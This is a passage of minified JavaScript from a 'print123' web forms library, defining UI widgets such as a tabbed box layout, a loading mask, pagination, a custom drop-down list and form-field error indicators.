e=this,i,t,u,r,n,f;print123.core.ui.clear(this.element),this.element.style.position="relative",this.showBorder&&(this.element.className="Member_LoginBox"),i=new print123.core.ui.Table(3,4,"0px","0px","100%"),i.element.style.height="100%",t=this.tabs.tab1,n=i.getCell(0,0),n.style.width="36px",n.style.height=String(t.height)+"px",this.useLeftTabStyle&&(n.className=t.defaultCSS),t.content=n,t=this.tabs.tab2a,n=i.getCell(1,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",t.content=n,t=this.tabs.tab2b,n.style.height=String(t.height)+"px",u=document.createElement("div"),this.useLeftTabStyle&&(u.className=t.defaultCSS),n.appendChild(u),t.content=u,t=this.tabs.tab3,n=i.getCell(2,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",n.style.minheight=String(t.height)+"px",n.style.height=String(t.height)+"px",n.innerHTML="&nbsp;",t.content=n,n=i.getCell(1,1),n.style.width="13px",r=document.createElement("div"),r.appendChild(this.titleObj),r.appendChild(this.subtitleObj),this.contentPlacement===this.enums.contentPlacement.bottom?(n=i.getCell(1,2),n.vAlign="top",n.rowSpan=2,n.appendChild(r),r.appendChild(this.content)):(n=i.getCell(0,1),n.width="12px",n.style.backgroundColor="#ededed",n=i.getCell(1,1),n.style.backgroundColor="#ededed",n=i.getCell(2,1),n.style.backgroundColor="#ededed",n=i.getCell(0,2),n.width=this.arrowCellWidth-12+"px",n.style.backgroundColor="#ededed",n=i.getCell(1,2),n.rowSpan=2,n.vAlign="top",n.style.backgroundColor="#ededed",n.appendChild(r),n=i.getCell(0,3),n.rowSpan=3,n.vAlign="top",f=document.createElement("div"),f.style.height="24px",n.appendChild(f),n.appendChild(this.content)),this.element.appendChild(i.element),this.updateTitles(),this.raiseEvent("onComplete")},print123.forms.ui.CustomFormLeftTab.prototype.updateTitles=function(){print123.core.ui.clear(this.titleObj),this.title&&this.titleObj.appendChild(this.title),print123.core.ui.clear(this.subtitleObj),this.subtitle&&this.subtitleObj.appendChild(this.subtitle)},print123.forms.ui.CustomFormLeftTab.prototype.updateErrorState=function(){for(tab in this.tabs){var n=this.tabs[tab];n.content.className=this.errorstate==1?n.errorCSS:n.defaultCSS}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TransitionMask=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.targetControl=n.targetControl,this.message="Loading...",n.message!=null&&(this.message=n.message),this.mask=null,this.indicator=null,this.showIndicator=!0,n.showIndicator!=null&&(this.showIndicator=n.showIndicator),this.initialWidth=100,n.initialWidth!=null&&(this.initialWidth=n.initialWidth),this.initialHeight=100,n.initialHeight!=null&&(this.initialHeight=n.initialHeight),this.opacity=100,n.opacity!=null&&(this.opacity=n.opacity),this.indicatorTop=0,n.indicatorTop!=null&&(this.indicatorTop=n.indicatorTop)},print123.forms.ui.TransitionMask.prototype.show=function(){var i,r,f,n,t,u;this.mask||(this.mask=document.createElement("div"),i=this.targetControl.offsetWidth,i||(i=this.initialWidth),r=this.targetControl.offsetHeight,r||(r=this.initialHeight),this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.opacity/100,this.mask.style.filter="alpha(opacity="+this.opacity+")",this.mask.style.width=i+"px",this.mask.style.height=r+"px",this.mask.style.position="absolute",this.mask.style.zIndex=100,this.mask.style.top="0px",this.mask.style.left="0px",this.targetControl.appendChild(this.mask),this.showIndicator&&(this.indicator=document.createElement("div"),this.indicator.className="progressIndicator",this.indicator.style.position="absolute",this.indicator.style.zIndex=101,this.indicator.style.top=String(this.indicatorTop)+"px",f=new print123.core.ui.Table(1,1,"0px","0px","100%"),n=f.getCell(0,0),n.setAttribute("align","center"),n.setAttribute("valign","middle"),t=document.createElement("span"),t.className="FORMS_Label",t.innerHTML=this.message+"<br /><br />",n.appendChild(t),u=document.createElement("img"),u.src="/images/skins/en-US/default/icons/ajax-loader-transparent.gif",n.appendChild(u),this.indicator.appendChild(f.element),this.targetControl.appendChild(this.indicator)))},print123.forms.ui.TransitionMask.prototype.hide=function(){var n=this,t;if(this.mask){t=function(){n.indicator&&n.targetControl.removeChild(n.indicator);try{n.targetControl.removeChild(n.mask),n.indicator=null,n.mask=null}catch(t){}};try{$j(this.indicator).fadeOut(250,function(){}),$j(this.mask).fadeOut(250,function(){t()})}catch(i){}}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Pagination=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.goToPageField,this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.Pagination.prototype.buildUI=function(){var c=this,a,v,y,n,i,f,r,l,h,e,t,u,s,o;if(print123.core.ui.clear(this.element),this.currentPage>this.totalPages?this.currentPage=this.totalPages:this.currentPage<1&&(this.currentPage=1),this.totalPages>1){if(n=new print123.core.ui.Table(1,1,"2px","0px"),i=n.getCell(0,0),f=this.buildBackButton(),i.appendChild(this.cellWrapper(f)),r=function(t,r,u){n.addColumn(),i=n.getCell(0,n.colCount-1),f=u?c.buildInactivePage(t):c.buildActivePage(t,r),i.appendChild(c.cellWrapper(f))},parseInt(this.currentPage)>=2&&(r("1",1),parseInt(this.currentPage)>this.pagesInView-1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer()))),l=0,h=this.pagesInView-parseInt(this.currentPage),this.currentPage>=this.pagesInView-1)for(e=Math.floor(this.pagesInView/2),l=e,h=e,t=0,t=this.currentPage-l;t<this.currentPage;t++)r(String(t),t);else if(this.currentPage>=2)for(t=2,t=2;t<this.currentPage;t++)r(String(t),t);for(r(this.currentPage,"",!0),u=1,s=!0;u<=h&&u<this.totalPages&&parseInt(this.currentPage)+u<this.totalPages;)o=parseInt(this.currentPage)+u,r(String(o),o),parseInt(this.currentPage)+u===this.totalPages-1&&(s=!1),u++;parseInt(this.currentPage)<this.totalPages&&(parseInt(this.currentPage)<this.totalPages-1&&s&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer())),r(String(this.totalPages),this.totalPages)),parseInt(this.currentPage)<this.totalPages&&r(" Next > ",parseInt(this.currentPage)+1),this.totalPages>1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildGoToPageField())),this.element.appendChild(n.element)}this.raiseEvent("onComplete")},print123.forms.ui.Pagination.prototype.buildBackButton=function(){var n=document.createElement("div");return n=parseInt(this.currentPage)>1?this.buildActivePage(" < Back ",parseInt(this.currentPage)-1):this.buildInactivePage(" < Back ")},print123.forms.ui.Pagination.prototype.buildActivePage=function(n,t){var r=this,i=document.createElement("div");return oA=document.createElement("a"),oA.className="PAGE_navigationLink",oA.style.whiteSpace="nowrap",oA.innerHTML=n,print123.core.event.clearHandlers(oA),print123.core.event.addHandler(oA,"focus",function(){this.blur()}),print123.core.event.addHandler(oA,"click",function(){r.currentPage!=t&&r.goTopage(t)}),i.appendChild(oA),i},print123.forms.ui.Pagination.prototype.buildInactivePage=function(n){var i=document.createElement("div"),t=document.createElement("span");return t.className="PAGE_navigationText",t.innerHTML=n,i.appendChild(t),i},print123.forms.ui.Pagination.prototype.buildGoToPageField=function(){var n=this,t=document.createElement("div");return this.goToPageField=document.createElement("input"),this.goToPageField.maxLength=3,this.goToPageField.title="Jump to page...",this.goToPageField.className="FORMS_FormTextBox",this.goToPageField.style.width="26px",this.goToPageField.style.height="15px",this.goToPageField.style.marginTop="3px",t.appendChild(this.goToPageField),print123.core.event.addHandler(this.goToPageField,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.goToPageField.onkeypress=function(){return i}}),print123.core.event.addHandler(this.goToPageField,"keyup",function(t){var i=n.goToPageField.value,r;i!=""&&(r=!isNaN(i),r&&t.keyCode===13&&n.goTopage(i))}),t},print123.forms.ui.Pagination.prototype.goTopage=function(n){var t=parseInt(n);t<0?t=0:t>this.totalPages&&(t=this.totalPages),this.currentPage=n,this.refresh(),this.raiseEvent("onPageClick",this,t)},print123.forms.ui.Pagination.prototype.buildPageSpacer=function(){var n=document.createElement("span");return n.className="PAGE_navigationText_bold",n.innerHTML="...",n},print123.forms.ui.Pagination.prototype.cellWrapper=function(n){var r=document.createElement("div"),t=new print123.core.ui.Table(1,1,"0px","0px","100%"),i;return t.element.className="NavigationTable",t.element.style.padding="1px 2px 2px 1px",i=t.getCell(0,0),i.className="PAGE_bgNavigation",i.appendChild(n),r.appendChild(t.element),r},print123.forms.ui.Pagination.prototype.refresh=function(){this.buildUI()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownList=function(n){var i=this,t;print123.core.event.register(this),this.type="print123.forms.ui.DropDownList",this.element=document.createElement("div"),this.tabTarget=document.createElement("div"),this.dropDownParent=document.createElement("div"),this.dropDownObject=document.createElement("div"),this.displayBox=document.createElement("div"),this.dropDownList=document.createElement("div"),this.dropDownListContentTable=null,this.useDefaultDropDownSkin=!1,this.disableDelegate=function(){return!1},this.defaultKeydown=document.onkeydown,this.defaultKeypress=document.onkeypress,this.defaultKeyup=document.onkeyup,this.ddlSize=print123.forms.enums.ddlDefaultSize.normal,n.ddlSize!=null&&(this.ddlSize=n.ddlSize),t=print123.forms.config.ddlSettings.normal,this.ddlSize==print123.forms.enums.ddlDefaultSize.medium&&(t=print123.forms.config.ddlSettings.medium),this.UILeftImage=t.UILeftImage,this.UIMiddleSlice=t.UIMiddleSlice,this.UIRightImage=t.UIRightImage,this.dataArray=[],n.dataArray!=null&&(this.dataArray=n.dataArray),this.displayBoxHeight=t.displayBoxHeight,n.displayBoxHeight!=null&&(this.displayBoxHeight=n.displayBoxHeight),this.rowHeight=t.rowHeight,n.rowHeight!=null&&(this.rowHeight=n.rowHeight),this.totalWidth=t.totalWidth,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.totalHeight=t.totalHeight,n.totalHeight!=null&&(this.totalHeight=n.totalHeight),this.rowsVisible=t.rowsVisible,n.rowsVisible!=null&&(this.rowsVisible=n.rowsVisible),this.rowsVisible>this.dataArray.length&&(this.rowsVisible=this.dataArray.length),this.blurOpacity=t.blurOpacity,n.blurOpacity!=null&&(this.blurOpacity=n.blurOpacity),this.defaultView=t.defaultView,n.defaultView!=null&&(this.defaultView=n.defaultView),this.showTextInView=t.showTextInView,n.showTextInView&&(this.showTextInView=n.showTextInView),this.maxViewableCharacters=50,n.maxViewableCharacters&&(this.maxViewableCharacters=n.maxViewableCharacters),this.useRealtimeView=t.useRealtimeView,n.useRealtimeView!=null&&(this.useRealtimeView=n.useRealtimeView),this.displayBoxOffsetTop=t.displayBoxOffsetTop,n.displayBoxOffsetTop!=null&&(this.displayBoxOffsetTop=n.displayBoxOffsetTop),this.displayBoxOffsetLeft=t.displayBoxOffsetLeft,n.displayBoxOffsetLeft!=null&&(this.displayBoxOffsetLeft=n.displayBoxOffsetLeft),this.dropDownOffsetTop=t.dropDownOffsetTop,n.dropDownOffsetTop!=null&&(this.dropDownOffsetTop=n.dropDownOffsetTop),this.dropDownOffsetLeft=t.dropDownOffsetLeft,n.dropDownOffsetLeft!=null&&(this.dropDownOffsetLeft=n.dropDownOffsetLeft),this.shaveDisplayBoxWidth=t.shaveDisplayBoxWidth,n.shaveDisplayBoxWidth!=null&&(this.shaveDisplayBoxWidth=n.shaveDisplayBoxWidth),this.shaveDropDownWidth=t.shaveDropDownWidth,n.shaveDropDownWidth!=null&&(this.shaveDropDownWidth=n.shaveDropDownWidth),this.vertScrollBarWidth=t.vertScrollBarWidth,n.vertScrollBarWidth!=null&&(this.vertScrollBarWidth=n.vertScrollBarWidth),this.rowDefaultCSS=t.rowDefaultCSS,n.rowDefaultCSS&&(this.rowDefaultCSS=n.rowDefaultCSS),this.rowDefaultStyle=t.rowDefaultStyle,n.rowDefaultStyle&&(this.rowDefaultStyle=n.rowDefaultStyle),this.rowFocusCSS=t.rowFocusCSS,n.rowFocusCSS&&(this.rowFocusCSS=n.rowFocusCSS),this.rowFocusStyle=t.rowFocusStyle,n.rowFocusStyle&&(this.rowFocusStyle=n.rowFocusStyle),this.rowLeftPad=t.rowLeftPad,n.rowLeftPad!=null&&(this.rowLeftPad=n.rowLeftPad),this.dropDownParentFocusCSS=t.dropDownParentFocusCSS,n.dropDownParentFocusCSS&&(this.dropDownParentFocusCSS=n.dropDownParentFocusCSS),this.dropDownParentFocusStyle=t.dropDownParentFocusStyle,n.dropDownParentFocusStyle&&(this.dropDownParentFocusStyle=n.dropDownParentFocusStyle),this.dropDownParentDefaultCSS=t.dropDownParentDefaultCSS,n.dropDownParentDefaultCSS&&(this.dropDownParentDefaultCSS=n.dropDownParentDefaultCSS),this.dropDownParentDefaultStyle=t.dropDownParentDefaultStyle,n.dropDownParentDefaultStyle&&(this.dropDownParentDefaultStyle=n.dropDownParentDefaultStyle),this.displayBoxCSS=t.displayBoxCSS,n.displayBoxCSS&&(this.displayBoxCSS=n.displayBoxCSS),this.displayBoxStyle=t.displayBoxStyle,n.displayBoxStyle&&(this.displayBoxStyle=n.displayBoxStyle),this.dropDownCSS=t.dropDownCSS,n.dropDownCSS&&(this.dropDownCSS=n.dropDownCSS),this.dropDownStyle=t.dropDownStyle,n.dropDownStyle&&(this.dropDownStyle=n.dropDownStyle),this.tempIndex=null,this.isDDLActive=!1,this.errorstate=0,this.selectedIndex=0,n.selectedIndex!=null&&(this.selectedIndex=n.selectedIndex),this.selectedValue=null,this.dataArray!=null&&(this.selectedValue=this.dataArray[this.selectedIndex].value),this.create()},print123.forms.ui.DropDownList.prototype.updateDropDown=function(){var n=this,i,o,e,f,t,u,r;for(print123.core.ui.clear(n.dropDownList),print123.core.event.clearHandlers(n.dropDownParent),this.setParentEvents(),print123.core.event.clearHandlers(n.tabTarget),print123.core.event.addHandler(n.tabTarget,"keydown",function(t){n.dropDownKeyDown(t.keyCode)}),print123.core.event.addHandler(n.tabTarget,"focus",function(t){n.disableDocumentKeys(document,t,!0),n.focusConditions()}),print123.core.event.addHandler(n.tabTarget,"blur",function(t){if(!n.isDDLActive){var i=function(){n.disableDocumentKeys(document,t,!1),n.blurConditions()};n.dropDownList.style.display!="none"?setTimeout(function(){i()},200):i()}}),print123.core.event.clearHandlers(n.dropDownList),print123.core.event.addHandler(n.dropDownList,"mouseover",function(){if(n.isDDLActive=!0,n.tabTarget.focus(),n.tempIndex!=null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowDefaultStyle,n.rowDefaultCSS),n.tempIndex=null}}),print123.core.event.addHandler(n.dropDownList,"mouseout",function(){n.isDDLActive=!1,n.tabTarget.focus()}),o=function(t,i){var u=n.selectedIndex;n.selectedIndex=t,n.tempIndex=t,n.selectedValue=i.value,n.setViewData(n.displayBox,i),n.dropDownList.style.display="none",u!=t&&n.raiseEvent("onChange",t,i.value)},e=function(t,i,r){print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"mouseover",function(){n.useRealtimeView==!0&&n.setViewData(n.displayBox,value);var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowFocusStyle,n.rowFocusCSS)}),print123.core.event.addHandler(r,"mouseout",function(){var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowDefaultStyle,n.rowDefaultCSS)}),print123.core.event.addHandler(r,"click",function(){o(t,i,r)})},this.dropDownListContentTable=new print123.core.ui.Table(n.dataArray.length,2,"0px","0px"),f=n.rowsVisible<n.dataArray.length?n.totalWidth-n.vertScrollBarWidth-n.shaveDropDownWidth:n.totalWidth-n.shaveDropDownWidth,this.dropDownListContentTable.element.style.width=f+"px",this.setStyle(this.dropDownListContentTable.element,this.rowDefaultStyle),t=0;t<this.dataArray.length;t++)u=this.dropDownListContentTable.getRow(t),u.style.cursor="pointer",t==this.selectedIndex?this.setStyle(u,this.rowFocusStyle,this.rowFocusCSS):this.setStyle(u,this.rowDefaultStyle,this.rowDefaultCSS),i=this.dropDownListContentTable.getCell(t,0),i.style.width=this.rowLeftPad+"px",i=n.dropDownListContentTable.getCell(t,1),i.style.height=this.rowHeight+"px",i.title=this.dataArray[t].view,i.style.whiteSpace="nowrap",r=this.dataArray[t].view,r.length>this.maxViewableCharacters&&(r=r.substr(0,this.maxViewableCharacters)+"..."),i.innerHTML=r,e(t,this.dataArray[t],i);this.dropDownList.appendChild(this.dropDownListContentTable.element),this.setViewData(this.displayBox,this.dataArray[this.selectedIndex])},print123.forms.ui.DropDownList.prototype.remove=function(n){var t=this;if(n<=t.dataArray.length-1)t.dataArray.splice(n,1),t.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.update=function(n,t){var i=this;if(t<=i.dataArray.length-1)i.dataArray[t]=n,i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.append=function(n){var t=this;t.dataArray[t.dataArray.length]=n,t.updateDropDown()},print123.forms.ui.DropDownList.prototype.insert=function(n,t){var i=this;if(n<=i.dataArray.length-1)i.dataArray.splice(n,0,t),i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.setIndex=function(n){if(n<=this.dataArray.length-1)this.selectedIndex=n,this.selectedValue=this.dataArray[n].value,this.tempIndex=n,this.updateDropDown(),this.raiseEvent("onChange");else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.disable=function(n){var t=this;if(n)t.isDDLActive=!1,t.blur(),t.setDefaultDropDown("disabled"),t.dropDownList.style.display="none",print123.core.event.clearHandlers(t.dropDownParent);else try{t.setDefaultDropDown()}catch(i){}},print123.forms.ui.DropDownList.prototype.success=function(){this.setDefaultDropDown("green"),this.errorstate=0},print123.forms.ui.DropDownList.prototype.failure=function(){this.setDefaultDropDown("red"),this.errorstate=1},print123.forms.ui.DropDownList.prototype.setParentEvents=function(){var n=this;print123.core.event.addHandler(n.dropDownParent,"mouseover",function(){n.isDDLActive=!0,document.onmousedown=function(){return!1}}),print123.core.event.addHandler(n.dropDownParent,"mouseout",function(){n.isDDLActive=!1,document.onmousedown=function(){null}}),print123.core.event.addHandler(n.dropDownParent,"click",function(){if(n.tabTarget.focus(),n.dropDownList.style.display!=="block"){if(n.dropDownList.style.display="block",n.selectedIndex!==null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowFocusStyle,n.rowFocusCSS),i.style.cursor="pointer"}}else n.dropDownList.style.display="none"})},print123.forms.ui.DropDownList.prototype.focus=function(){this.tabTarget.focus()},print123.forms.ui.DropDownList.prototype.focusConditions=function(){this.setOpacity(this.dropDownParent,10),this.setOpacity(this.dropDownObject,10),this.setOpacity(this.displayBox,10),this.setDefaultDropDown("gold"),this.raiseEvent("onFocus"),this.setStyle(this.dropDownParent,this.dropDownParentFocusStyle,this.dropDownParentFocusCSS)},print123.forms.ui.DropDownList.prototype.blur=function(){this.tabTarget.blur()},print123.forms.ui.DropDownList.prototype.create=function(){var n=this;print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.textAlign="left",this.tabTarget=document.createElement("div"),this.tabTarget.contentEditable=!0,this.tabTarget.style.width="0px",this.tabTarget.style.height="0px",this.tabTarget.style.outlineWidth="0px",this.tabTarget.style.fontSize="0px",this.element.appendChild(this.tabTarget),this.defaultView!=""&&this.dataArray.splice(0,0,{view:n.defaultView,value:""}),this.preloadDropDownImages(),print123.core.ui.clear(this.dropDownParent),this.dropDownObject.childNodes.length==0&&(this.setDefaultDropDown(),this.useDefaultDropDownSkin=!0),this.setStyle(n.dropDownParent,n.dropDownParentDefaultStyle,n.dropDownParentDefaultCSS),this.element.appendChild(this.dropDownParent),this.dropDownParent.appendChild(this.dropDownObject),this.dropDownObject.style.position="relative",this.dropDownObject.style.width=this.totalWidth+"px",print123.core.ui.clear(this.displayBox),this.displayBox.style.position="absolute",this.displayBox.style.top=this.displayBoxOffsetTop+"px",this.displayBox.style.left=this.displayBoxOffsetLeft+"px",this.displayBox.style.width=this.totalWidth-this.shaveDisplayBoxWidth+"px",this.displayBox.style.height=this.displayBoxHeight+"px",this.dropDownParent.appendChild(this.displayBox),print123.core.ui.clear(this.dropDownList),this.element.appendChild(this.dropDownList),this.setStyle(this.displayBox,this.displayBoxStyle,this.displayBoxCSS),this.setViewData(this.displayBox),this.setStyle(this.dropDownList,this.dropDownStyle,this.dropDownCSS),this.dropDownList.style.marginTop=this.dropDownOffsetTop+"px",this.dropDownList.style.marginLeft=this.dropDownOffsetLeft+"px",this.dropDownList.style.width=this.totalWidth-this.shaveDropDownWidth+"px",this.dropDownList.style.height=this.rowsVisible*this.rowHeight+"px",this.dropDownList.style.position="absolute",this.dropDownList.style.display="none",this.updateDropDown(),print123.core.ui.disableSelection(this.displayBox),this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity)},print123.forms.ui.DropDownList.prototype.setDropDownColor=function(n){this.useDefaultDropDownSkin==!0&&this.setDefaultDropDown(n)},print123.forms.ui.DropDownList.prototype.setDefaultDropDown=function(n){var f=this,r,t,u,i;print123.core.ui.clear(this.dropDownObject),r=new print123.core.ui.Table(1,3,"0px","0px"),t=r.getCell(0,0),t.setAttribute("width",String(this.UILeftImage.width)+"px"),t.setAttribute("height",String(this.UILeftImage.height)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UILeftImage.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UILeftImage.Normal+")",u=this.totalWidth-(this.UILeftImage.width+this.UIRightImage.width),t=r.getCell(0,1),t.setAttribute("width",String(u)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UIMiddleSlice.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UIMiddleSlice.Normal+")",t=r.getCell(0,2),t.setAttribute("width",String(this.UIRightImage.width)+"px");switch(n){case"disabled":i=this.UIRightImage.Disabled;break;case"red":i=this.UIRightImage.Failure;break;case"green":i=this.UIRightImage.Success;break;case"gold":i=this.UIRightImage.Focus;break;default:i=this.UIRightImage.Normal}print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+i+"\", sizingMethod='scale')":t.style.backgroundImage="url("+i+")",this.dropDownObject.appendChild(r.element)},print123.forms.ui.DropDownList.prototype.setStyle=function(n,t,i){i?n.className=i:t&&(t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.fontStyle&&(n.style.fontStyle=t.fontStyle),t.fontWeight&&(n.style.fontWeight=t.fontWeight),t.fontSize&&(n.style.fontSize=t.fontSize),t.color&&(n.style.color=t.color),t.backgroundColor&&(n.style.backgroundColor=t.backgroundColor),t.overflow&&(n.style.overflow=t.overflow),t.width&&(n.style.width=t.width),t.height&&(n.style.height=t.height),t.borderWidth&&(n.style.borderWidth=t.borderWidth),t.borderColor&&(n.style.borderColor=t.borderColor),t.borderStyle&&(n.style.borderStyle=t.borderStyle),t.padding&&(n.style.padding=t.padding),t.paddingLeft&&(n.style.paddingLeft=t.paddingLeft),t.paddingTop&&(n.style.paddingTop=t.paddingTop),t.paddingRight&&(n.style.paddingRight=t.paddingRight),t.paddingBottom&&(n.style.paddingBottom=t.paddingBottom),t.cursor&&(n.style.cursor=t.cursor))},print123.forms.ui.DropDownList.prototype.setViewData=function(n,t){var r=this,i;r.showTextInView!=!1&&(i=t?t.view:r.defaultView,n.title=i,i.length>this.maxViewableCharacters&&(i=i.substr(0,this.maxViewableCharacters)+"..."),n.innerHTML=i)},print123.forms.ui.DropDownList.prototype.mcancelclosetime=function(){this.closetimer&&(window.clearTimeout(this.closetimer),this.closetimer=null)},print123.forms.ui.DropDownList.prototype.dropDownKeyDown=function(n){var e,t,f,o,i,u,r;switch(n){case 9:this.dropDownList.style.display="none";break;case 13:this.dropDownList.style.display="none";break;case 38:e=-1;break;case 40:e=1}if(n>=37&&n<=40&&(t=this.selectedIndex+e,e<0?t>=0&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)):t<=this.dataArray.length-1&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)),this.raiseEvent("onChange")),(n>=65&&n<=90||n>=97&&n<=122)&&(f=this.dataArray[this.selectedIndex].view,typeof f=="string"&&(o=String.fromCharCode(n),i=this.getCharSearch(o),i.length>0)))if(f.charAt(0).toLowerCase()==o.toLowerCase()){if(i.length>1){for(u=0,r=0;r<i.length;r++)if(i[r].view==f&&(u=1),u==1&&r<i.length-1){this.setIndex(i[r+1].index),u=0;break}u==1&&this.setScrollPosition(i[0].index)}}else this.setScrollPosition(i[0].index)},print123.forms.ui.DropDownList.prototype.getCharSearch=function(n){for(var u=this,r=[],i,t=0;t<u.dataArray.length;t++)u.dataArray[t].view.charAt(0).toLowerCase()==n.toLowerCase()&&(i={},i.index=t,i.view=u.dataArray[t].view,r[r.length]=i);return r},print123.forms.ui.DropDownList.prototype.disableDocumentKeys=function(n,t,i){i==!0?(n.onkeydown=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeyup=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeypress=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}}):(n.onkeydown=this.defaultKeydown,n.onkeyup=this.defaultKeyup,n.onkeypress=this.defaultKeypress)},print123.forms.ui.DropDownList.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"},print123.forms.ui.DropDownList.prototype.blurConditions=function(){this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity),this.errorstate==0&&this.setDefaultDropDown(),this.raiseEvent("onBlur"),this.setStyle(this.dropDownParent,this.dropDownParentDefaultStyle,this.dropDownParentDefaultCSS),this.dropDownList.style.display="none"},print123.forms.ui.DropDownList.prototype.setScrollPosition=function(n){this.setIndex(n),this.dropDownList.scrollTop=n*this.rowHeight},print123.forms.ui.DropDownList.prototype.preloadDropDownImages=function(){var n=[],t,i;for(n[0]=this.UILeftImage.Normal,n[1]=this.UIMiddleSlice.Normal,n[2]=this.UIRightImage.Normal,n[3]=this.UIRightImage.Failure,n[4]=this.UIRightImage.Success,n[5]=this.UIRightImage.Focus,t=0,t=0;t<n.length;t++)i=new Image,i.src=n[t]};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FormField=function(n){arguments.length>0&&(print123.core.event.register(this),this.element=document.createElement("div"),this.configuration=n,this.type=this.configuration.type,this.label=this.configuration.label,this.labelCSS="FORMS_LabelBold",this.configuration.labelCSS!=null&&(this.labelCSS=this.configuration.labelCSS),this.labelAlign="left",this.configuration.labelAlign!=null&&(this.labelAlign=this.configuration.labelAlign),this.field=this.configuration.field,this.fieldCSS=this.configuration.fieldCSS,this.fieldCSSDisabled=this.configuration.fieldCSSDisabled,this.minimumChars=0,n.minimumChars!=null&&(this.minimumChars=n.minimumChars),this.maxLength=this.configuration.maxLength,this.isRequired=this.configuration.isRequired,this.message=this.configuration.message,this.evaluate=this.configuration.evaluate,this.errorstate=this.configuration.errorstate,this.initialstate=this.errorstate,this.showInlineValidation=!1,this.configuration.showInlineValidation!=null&&(this.showInlineValidation=this.configuration.showInlineValidation),this.fieldObj,this.messageObj,this.statusIcon,this.statusModal={control:null,content:null},this.labelColWidth,this.fieldColWidth,this.messageColWidth,this.errorStates={incomplete:-1,none:0,fieldError:1})},print123.forms.ui.FormField.prototype.setModalControl=function(){var n=this;this.statusModal.control=this.createModal(),this.statusIcon&&print123.core.event.addHandler(n.statusIcon,"click",function(){n.statusModal.control.open()})},print123.forms.ui.FormField.prototype.createModal=function(){var u=this,n=document.createElement("div"),t,r,i;return n.className="FORMS_modalContainer",n.style.width="354px",print123.core.ui.clear(n),t=document.createElement("div"),t.className="FORMS_modalTitle",t.style.paddingTop="4px",t.style.paddingBottom="4px",t.style.paddingLeft="6px",t.style.width="100%",t.style.height="16px",t.innerHTML="OOPS. There was an error in your form!",n.appendChild(t),this.statusModal.content=document.createElement("div"),this.statusModal.content.style.width="100%",this.statusModal.content.style.height="140px",n.appendChild(this.statusModal.content),r=document.createElement("div"),r.style.textAlign="center",r.style.width="100%",r.style.height="40px",n.appendChild(r),i=document.createElement("img"),i.src="/images/transparent.gif",i.className="FORMS_returnToForm FORMS_button_default",r.appendChild(i),print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.blur()}),print123.core.event.addHandler(i,"click",function(){u.statusModal.control.close()}),n=new print123.core.ui.ModalPopup(400,240,n,{closeButtonVisible:!1})},print123.forms.ui.FormField.prototype.setIconState=function(n){n=="warn"?(this.statusIcon.className="FORMS_icon-WARN FORMS_button_default",this.statusIcon.alt="Click here to see warning.",this.statusIcon.title="Click here to see warning."):n=="failure"?(this.statusIcon.className="FORMS_icon-ERROR FORMS_button_default",this.statusIcon.alt="Click here to see error.",this.statusIcon.title="Click here to see error."):(this.statusIcon.className="",this.statusIcon.alt="",this.statusIcon.title="")};
